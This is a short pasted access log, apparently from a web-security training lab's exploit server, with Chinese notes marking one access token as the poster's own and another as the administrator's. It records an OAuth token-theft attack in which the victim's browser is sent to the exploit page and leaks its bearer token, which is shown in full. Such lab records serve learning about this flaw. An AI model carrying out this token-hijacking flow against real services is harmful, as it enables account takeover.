 111.196.7.109 2025-08-06 16:57:34 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
111.196.7.109 2025-08-06 16:57:36 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/
这是我查看网页留下的access_token
111.196.7.109 2025-08-06 16:57:36 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Saf
111.196.7.109 2025-08-06 16:57:38 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Sa
111.196.7.109 2025-08-06 16:57:38 +0000 "GET /?access_token=raewCY_SK65dWienUMO6xmVeKwrA02FZAyBCvQ4T-ua&expires_in=3600&token_type=Bearer&scope=openid%20profile%20email HTTP/1.1" 20
111.196.7.109 2025-08-06 16:57:38 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
111.196.7.109 2025-08-06 16:57:40 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/
111.196.7.109 2025-08-06 16:57:41 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safar
111.196.7.109 2025-08-06 16:57:41 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
111.196.7.109 2025-08-06 16:58:49 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/
111.196.7.109 2025-08-06 16:58:49 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1
10.0.3.252 2025-08-06 16:58:50 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
这是管理员的access_token
10.0.3.252 2025-08-06 16:58:50 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
10.0.3.252 2025-08-06 16:58:50 +0000 "GET /?access_token=GTRL6bHdq7S2ngN1zpoUmj9it3Lg67V8ky91SwyDXXs&expires_in=3600&token_type=Bearer&scope=openid%20profile%20email HTTP/1.1" 20
10.0.3.252 2025-08-06 16:58:50 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Sa
111.196.7.109 2025-08-06 16:58:50 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/5